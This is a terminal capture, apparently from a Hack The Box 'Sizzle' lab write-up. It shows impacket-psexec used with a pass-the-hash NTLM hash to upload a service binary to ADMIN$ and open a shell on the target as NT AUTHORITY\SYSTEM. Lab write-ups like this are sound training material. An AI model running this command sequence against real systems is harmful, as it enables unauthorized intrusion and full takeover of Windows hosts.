 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Sizzle]
└─# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267 administrator@sizzle.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on sizzle.htb.....
[*] Found writable share ADMIN$
[*] Uploading file xbHpTMAJ.exe
[*] Opening SVCManager on sizzle.htb.....
[*] Creating service rjVW on sizzle.htb.....
[*] Starting service rjVW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
sizzle
C:\Windows\system32>